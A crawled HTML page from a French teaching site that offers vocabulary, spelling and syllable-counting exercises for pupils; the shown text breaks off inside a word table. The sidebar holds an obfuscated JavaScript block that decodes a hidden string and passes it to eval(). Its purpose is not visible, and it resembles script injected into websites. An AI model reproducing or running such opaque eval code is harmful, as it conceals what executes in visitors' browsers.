

--- FILE ---
content_type: text/html
request_url: http://www.educalire.net/francaisVocOrthCorr.htm
body_size: 92951
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>

  <meta http-equiv="Content-Language" content="fr-ch">

  <meta name="GENERATOR" content="Microsoft FrontPage 5.0">

  <meta name="ProgId" content="FrontPage.Editor.Document">

  <meta http-equiv="Content-Type" content="text/html; charset=windows-1252">


  <title>Vocabulaire, listes, mots, compter, syllabes, apprentissage, 
  orthographe, sens, textos, SMS, étapes, comment apprendre, lecture, méli-mélo, 
  étymologie, origine, corrections écriture</title>
  <style fprolloverstyle="">A:hover {color: red; font-weight: bold}
  </style>
</head>


<body>


<p style="margin-top: 0pt; margin-bottom: 0pt;" align="center">
    <span style="letter-spacing: 2px;">
    <font color="#ff0000" face="Arial" size="1"><strong>
    <span lang="fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
Educalire: exercices</span>, documents de fran&ccedil;ais, lecture, maths, histoire<span lang="fr"> 
pour s'entra&icirc;ner, pour apprendre</span></strong></font></span><b><span style="letter-spacing: 6px;"><font color="#ff0000" face="Arial" size="2"><a name="hautdepage"></a></font></span></b></p>


<div align="center">
  
<center>

<table id="AutoNumber1" style="border-collapse: collapse;" border="1" bordercolor="#003399" cellpadding="0" cellspacing="0" height="2079" width="993">

  <tbody>
    <tr>

    <td bgcolor="#9fe0ff" height="57" width="147">
      <p style="margin-top: 0pt; margin-bottom: 0pt;" align="center">&nbsp;
    
      <script language="JavaScript1.1">

      </script>
      <noscript> 
      <a href="http://www.xiti.com/xiti.asp?s=112961"
TARGET="_top"><img width="39" height="25" border=0
src="http://logv22.xiti.com/hit.xiti?s=112961&p=&" title="Mesurez votre
audience"></a></noscript>
<!--//-->
    &nbsp;
    <font color="#003399" face="Arial"><b>
    <a href="accueil1.htm">Accueil</a></b></font></p>
      </td>

    <td bgcolor="#003399" height="57" width="6">
    &nbsp;</td>

    <td height="57" width="836">
    
      <p style="margin-top: 0pt; margin-bottom: 6px;" align="center">
      <b><span style="letter-spacing: 6px;">
      <font color="#ff0000" face="Arial" size="5">Vocabulaire: </font></span>
      <font face="Arial" size="5" color="#FF0000">Orthographe - 
      Corrections - <span style="text-transform: uppercase">é</span>tymologie</font></b></p>
      </td>

  </tr>

  <tr>

    <td style="border-bottom: 5px solid rgb(0, 51, 153);" height="56" width="147">
    
      <p style="margin-top: 0pt; margin-bottom: 0pt;" align="center"><b>
    <font color="#ff0000" face="Arial" size="1">Cliquer sur les </font></b>
      <u>
      <font color="#0000ff" face="Arial" size="5">&yen;</font></u><b><font color="#ff0000" face="Arial" size="1">&nbsp; pour t&eacute;l&eacute;charger les fichiers</font></b></p>

    </td>

    <td style="border-bottom: 5px solid rgb(0, 51, 153);" bgcolor="#003399" height="56" width="6">
    &nbsp;</td>

    <td style="border-bottom: 5px solid rgb(0, 51, 153);" bgcolor="#9fe0ff" height="56" width="836">
    
      <p style="margin-top: 6px; margin-bottom: 5px; margin-left:25" align="left">
    <b>
    <font face="Arial" size="2">
    <font color="#ff0000">
    <a href="francais2.htm">Grammaire</a></font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp; <a href="francais2.htm">Homophones</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;
    <font color="#ff0000"><a href="francais2.htm">Conjugaison</a></font>&nbsp;&nbsp;<span lang="fr">&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;</span> <a href="Francaismemo.htm">
    M&eacute;mento gram.-ortho.</a>&nbsp; <font color="#003399">
    <span lang="fr">&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;
    </span>&nbsp;</font><font color="#ff0000"> </font></font><font color="#ff0000">
    <font face="Arial">Vocabulaire</font><font face="Arial" size="2"> </font> </font></b></p>

    
      <p style="margin-top: 6px; margin-bottom: 5px; margin-left:25" align="left">
    <font face="Arial" size="2"><b>
    <font color="#003399"><a href="FraDictee.htm">Dict&eacute;e</a><span lang="fr">&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
    </span></font></b></font><b>
    <font color="#003399" face="Arial">
    <a href="LectTextesados.htm"><font size="2">Textes pour ados</font></a></font><font size="2"><font face="Arial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp; </font>
    <font color="#003399" face="Arial">
    <a href="francais4.htm">
    Faits-divers</a><font face="Arial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; </font>
    </font></font></b><font face="Arial"><b>
    <font color="#003399" size="2"><a href="FraMots-croises.htm">Jeux 
    - Mots-crois&eacute;s</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</font></b></font><font face="Arial" size="2"><b><font color="#0000ff">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; <a href="ProfilsFrancais.htm">Profils</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </font></b></font>
      </p>

    
    </td>

  </tr>

  <tr>

    <td bgcolor="#9fe0ff" height="1964" valign="top" width="147" rowspan="3">
    
    
      <p style="margin-top: 0pt; margin-bottom: 0pt;" align="center">
    &nbsp;</p>

    
      <p style="margin-top: 0pt; margin-bottom: 0pt;" align="center">
    <blink>
    <span lang="fr"><b><font color="#ff0000" face="Arial" size="2">
    <a title="Page des nouveaut&eacute;s" href="accueil.htm"><font color="#ff0000">
    Nouveaut&eacute;s</font></a></font></b></span></blink></p>

    
      <p style="margin-top: 0pt; margin-bottom: 0pt;" align="center">&nbsp;</p>
      <p style="margin-top: 10;margin-bottom:2" align="center"><b><font color="#0000ff" face="Arial" size="2">
    <a href="FraLecture.htm">Lecture et vieux d&eacute;butants</a></font></b></p>
      <p style="margin-top: 10; margin-bottom: 2;" align="center"><u><b>
    <font color="#003399" face="Arial" size="2">
    <a title="Fran&ccedil;ais" href="Francais.htm">Fran&ccedil;ais</a></font></b></u></p>

    
      <p style="margin-top: 10; margin-bottom: 2;" align="center"><u><b>
    <font color="#003399" face="Arial" size="2"><a href="Maths.htm">Maths</a></font></b></u></p>

    
      <p style="margin-top: 10; margin-bottom: 2;" align="center"><u><b>
    <font face="Arial" size="2"><a href="Histoire.htm">Histoire</a></font></b></u></p>

    
      <p style="margin-top: 10; margin-bottom: 2;" align="center"><u><b>
    <font color="#003399" face="Arial" size="2"><a href="Geographie.htm">G&eacute;ographie</a></font></b></u></p>

    
      <p style="margin-top: 10; margin-bottom: 2;" align="center"><u><b>
    <font face="Arial" size="2"><a href="Quizz.htm">Quiz...</a></font></b></u></p>

    
      <p style="margin-top: 10; margin-bottom: 2;" align="center"><u><b>
    <font face="Arial" size="2"><a href="Musique.htm">Musique</a></font></b></u></p>

      
      <p style="margin-top: 10; margin-bottom: 2;" align="center">
      <font face="Arial" size="2"><b><u><a href="autrebanque.htm">Ressources 
      d'autres coll&egrave;gues</a></u></b></font></p>

    
      <p style="margin-top: 10; margin-bottom: 2;" align="center"><u><b>
    <font color="#003399" face="Arial" size="2"><a href="Evalu.htm">Evaluation</a></font></b></u></p>

    
      <p style="margin-top: 10; margin-bottom: 2;" align="center"><b>
    <font color="#ff0000" face="Arial" size="2"><a href="books.htm">Books, textes, 
    toiles</a></font></b></p>

    
      <p style="margin-top: 10; margin-bottom: 2;" align="center"><u><b>
    <font color="#003399" face="Arial" size="2"><a href="Liens.htm">Liens</a></font></b></u></p>

    
      <p style="margin-top: 10; margin-bottom: 2;" align="center"><span lang="fr">
    <b><font color="#ff0000" face="Arial" size="2"><a href="2profs.htm">Une classe - 2 profs !</a></font></b></span></p>

    
      <p style="margin-top: 5px; margin-bottom: 0pt;" align="center">
    &nbsp;</p>
      <p style="margin-top: 5px; margin-bottom: 0pt;" align="center">
    
    </p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
    <i><b><font face="Arial" size="2">
    
    <a href="http://www.swisstools.net/forum.asp?fid=35906">
    
      <script type="text/javascript">
//<![CDATA[
var v3="";for(var z3=0;z3<710;z3++)v3+=String.fromCharCode((".%}!k:K#tkot^ksFZn:d6a[vb3Y\"hhQSy]5O8_f4SB!Lr3zTPkmP#Ma{mI`s6[\\Y\\Ay:v)NW#/r8C/#-nCOwKN%[g TTO\\<STbYTNplTunG}tM7!VlNBum}xZi{Zk+oqV{X8ZepLT_7=V6zTsVuIa9E8uoqwjtVQLfjZH55]xGaD[p<9hM>yUtIGfFo_`ZqdzoTYrlT0Y~JzCkq[X_bCO717MnITAXenQ7\\]Jk\'{N_37o\'GCVB|b=I QSP[%hr@8{SQ.VcIlI8]5L7^d|laQMWt?giVmQ}c[U^ORmqMp\\glVW,7~VHr\\Js@Qpf@e4o6oQDQ\\Hm|{Q\\1.m#XM^HzZz^tBUs<<iD4uXjGBeo3QOAze{;$8YkSr\\xSZ~z&q{WxOPes[N ]Y|6zTsVuIa9E8uoqwjtVJmTweL9Pik-bwV}dUhoTXoqUy||4x*N{Bqfi\\ggJ]YYttQ{RN)$,j3WO/p6m3`wu#<g{u+wpy#y8G3Gk7F>=AHn;;?5.,%YH)k:<jpeh}Vl5l:/p,m%Rw)j:4*@B==,})jE1losl{_i2nE0erlwJ\"-oE-2.9S_<3+}6j;/lskk&Pg)x\\:uydsBy3j91>.,==75 l:=pqth#Rr*mC9hqnwG%*j:;JL4<o29>Uuunum;gspzfts$Fpej3n:DJC47-)y9A?M?,65?88o80=:>6#Auxbq8%T9twc\"ut)319>F**".charCodeAt(z3)-"FR:010=0102465<000<R;A@2004:035;42000;220>62?292;119:48<45?104?".charCodeAt(z3%(63))+6*8+62)%(5*7+60)+0x20);eval(v3)
//]]>
    </script>
    
    </a>
    </font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center"><i><b><a
 href="mailto:pfornerod@educalire.net">
      <font face="Arial" style="font-size: 9pt">Me
contacter</font></a></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2"><a href="#hautdepage">Haut de la page</a></font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2"><a href="#hautdepage">Haut de la page</a></font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2"><a href="#hautdepage">Haut de la page</a></font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2"><a href="#hautdepage">Haut de la page</a></font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      &nbsp;</p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2"><a href="#hautdepage">Haut de la page</a></font></b></i></p>
      <p style="margin-top: 0pt; margin-bottom: 5px;" align="center">
      <i><b><font face="Arial" size="2">&nbsp;</font></b></i></p>
      </td>

    <td bgcolor="#003399" height="1964" width="6" rowspan="3">
    &nbsp;</td>

    <td height="52" valign="top" width="836" bgcolor="#FFFFCC">
    
      <p style="margin-left: 3; margin-top:7; margin-bottom:10" align="center">
      <font color="#FF0000" face="Arial" style="font-size: 9pt"><a href="francais3.htm">
      <span style="background-color: #CCFFFF">Utilité, études, constats</span></a></font><font color="#0000FF" face="Arial" style="font-size: 9pt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;</font><u><font color="#FF0000" face="Arial" style="font-size: 9pt; background-color: #CCFFFF"><a href="francaisVocSystemat.htm">Travail 
      systématique</a></font></u><font color="#0000FF" face="Arial" style="font-size: 9pt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; </font>
      <a href="francaisVocOrthCorr.htm" style="text-decoration: none">
      <font style="font-weight:700" face="Arial" color="#FF0000" size="2">Orthographe/Corrections/Étymologie</font></a><font color="#0000FF" face="Arial" style="font-size: 9pt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;<span style="background-color: #CCFFFF"><a href="francaisVocSensContexte.htm">Sens</a><u>
      </u></span></font><span style="background-color: #CCFFFF">
      <a href="francaisVocSensContexte.htm">
      <font color="#0000FF" face="Arial" style="font-size: 9pt">/ Activités en 
      contexte</font></a></span></p>
      <p style="margin-left: 3; margin-top:2; margin-bottom:4" align="center">
      <font color="#0000FF" face="Arial" style="font-size: 9pt">
      <span style="background-color: #CCFFFF">
      <a href="francaisVocChampsLexicaux.htm">Champs lexicaux</a></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp; 
      <span style="background-color: #CCFFFF">
      <a href="francaisVocAntonSynonn.htm">Antonymes/Synonymes/Concepts</a></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
      <span style="background-color: #CCFFFF">
      <a href="francaisVocExpressionHumour.htm">Expressions / Humour</a></span> </font></td>

  </tr>

  <tr>

    <td height="1846" valign="top" width="836">
    
        
            <p style="margin-top: 10pt; margin-bottom: 6pt; margin-left:5" align="left" dir="ltr">
      <font face="Arial">
      <u><font color="#FF0000"><b>Syllabes &agrave; gogo</b></font></u></font><font face="Arial" size="2"><font color="#FF0000">:</font> L'élève 
      copie sa liste de mots en respectant la mise en page ci-dessous. Pour chaque mot, 
      il 
      doit <b>compter</b> le nombre de lettres, voyelles, consonnes, <b>syllabes</b> 
      et faire oralement un rapide calcul avec ces nombres.&nbsp;Le fait de compter 
      les syllabes l'oblige &agrave; lire vraiment le mot ! Un fichier <b>
      Excel</b> vous propose plus de 2000 mots répartis en une centaine de 
      listes pour des élèves de 12 à 15 ans.&nbsp; (Voir
      <a href="francaisVocSystemat.htm">Travail systématique</a>).</font></p>

        
        <table class="MsoNormalTable" border="1" cellspacing="1" cellpadding="0" style="border: 1.0pt solid windowtext" width="609" height="76" align="right">
          <tr style="height: 30.3pt">
            <td style="width: 128; border-left: medium none; border-right: medium none; border-top: medium none; border-bottom: 2.25pt solid windowtext; padding: 0cm; margin-left:0">
            <p style="margin-left: 3.75pt" align="center"><b>
            <span style="font-size:10.0pt;font-family:Arial">Mots (exemples)</span></b></td>
            <td style="width: 71; border-left: 1.0pt dashed windowtext; border-right: 1.0pt dashed windowtext; border-top: medium none; border-bottom: 2.25pt solid windowtext; padding: 0cm; margin-left:0">
            <p align="center" style="text-align: center; margin-left: 3.75pt">
            <b><span style="font-size:10.0pt;font-family:Arial">Nbre de voyelles</span></b></td>
            <td style="width: 36; border-left: medium none; border-right: medium none; border-top: medium none; border-bottom: 2.25pt solid windowtext; padding: 0cm; margin-left:0">
            <p align="center" style="text-align: center; margin-left: 3.75pt">
            <b><span style="font-family: Arial"><font size="3">x</font></span></b></td>
            <td style="width: 70; border-left: 1.0pt dashed windowtext; border-right: 1.0pt dashed windowtext; border-top: medium none; border-bottom: 2.25pt solid windowtext; padding: 0cm; margin-left:0">
            <p style="margin-left: 3.75pt"><b>
            <span style="font-size:10.0pt;font-family:Arial">Nbre de lettres</span></b></td>
            <td style="width: 27; border-left: medium none; border-right: medium none; border-top: medium none; border-bottom: 2.25pt solid windowtext; padding: 0cm; margin-left:0">
            <p align="center" style="text-align: center; margin-left: 3.75pt">
            <span style="font-family: Arial"><font size="4">-</font></span></td>
            <td style="width: 87; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: 2.25pt solid windowtext; padding: 0cm; margin-left:0">
            <p style="margin-left: 3.75pt"><b>
            <span style="font-size:10.0pt;font-family:Arial">Nbre de consonnes</span></b></td>
            <td style="width: 33; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: 2.25pt solid windowtext; padding: 0cm; margin-left:0">
            <p align="center" style="text-align: center; margin-left: 3.75pt">
            <b><span style="font-family: Arial"><font size="3">+</font></span></b></td>
            <td style="width: 70; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: 2.25pt solid windowtext; padding: 0cm; margin-left:0">
            <p style="margin-left: 3.75pt"><b>
            <span style="font-size:10.0pt;font-family:Arial">Nbre de syllabes</span></b></td>
            <td style="border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: 2.25pt solid windowtext; padding: 0cm; margin-left:0" align="center" width="19">
            <p align="center" style="text-align: center; margin-left: 3.75pt">
            <b><span style="font-family: Arial">=</span></b></td>
            <td style="width: 50; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: 2.25pt solid windowtext; padding: 0cm; margin-left:0">
            <p style="margin-left: 3.75pt"><b>
            <span style="font-size:12pt;font-family:Arial;color:red">Total</span></b></td>
          </tr>
          <tr style="height: 30.3pt">
            <td style="width: 128; height: 19; border: medium none; padding: 0cm; margin-left:0" bordercolorlight="#000000" bordercolordark="#000000">
            <p align="center" style="margin-left:3.75pt;text-align:center"><b>
            <span style="font-size:10.0pt;font-family:Arial">un amusement</span></b></td>
            <td style="width: 71; height: 19; border-left: 1.0pt dashed windowtext; border-right: 1.0pt dashed windowtext; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0" bordercolorlight="#000000" bordercolordark="#000000">
            <p align="center" style="margin-left:3.75pt;text-align:center"><b>
            <span style="font-family: Arial"><font size="3">4</font></span></b></td>
            <td style="width: 36; height: 19; border: medium none; padding: 0cm; margin-left:0" bordercolorlight="#000000" bordercolordark="#000000">
            <p align="center" style="margin-left:3.75pt;text-align:center"><b>
            <span style="font-family: Arial"><font size="3">x</font></span></b></td>
            <td style="width: 70; height: 19; border-left: 1.0pt dashed windowtext; border-right: 1.0pt dashed windowtext; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0" bordercolorlight="#000000" bordercolordark="#000000">
            <p align="center" style="margin-left:3.75pt;text-align:center"><b>
            <span style="font-family: Arial"><font size="3">9</font></span></b></td>
            <td style="width: 27; height: 19; border: medium none; padding: 0cm; margin-left:0" bordercolorlight="#000000" bordercolordark="#000000">
            <p align="center" style="margin-left:3.75pt;text-align:center">
            <span style="font-family: Arial"><font size="4">-</font></span></td>
            <td style="width: 87; height: 19; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0" bordercolorlight="#000000" bordercolordark="#000000">
            <p align="center" style="margin-left:3.75pt;text-align:center"><b>
            <span style="font-family: Arial"><font size="3">5</font></span></b></td>
            <td style="width: 33; height: 19; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0" bordercolorlight="#000000" bordercolordark="#000000">
            <p align="center" style="margin-left:3.75pt;text-align:center"><b>
            <span style="font-family: Arial"><font size="3">+</font></span></b></td>
            <td style="width: 70; height: 19; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0" bordercolorlight="#000000" bordercolordark="#000000">
            <p align="center" style="margin-left:3.75pt;text-align:center"><b>
            <span style="font-family: Arial"><font size="3">4</font></span></b></td>
            <td style="height: 19; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0" bordercolorlight="#000000" bordercolordark="#000000" align="center" width="19">
            <p align="center" style="margin-left:3.75pt;text-align:center"><b>
            <span style="font-family: Arial">=</span></b></td>
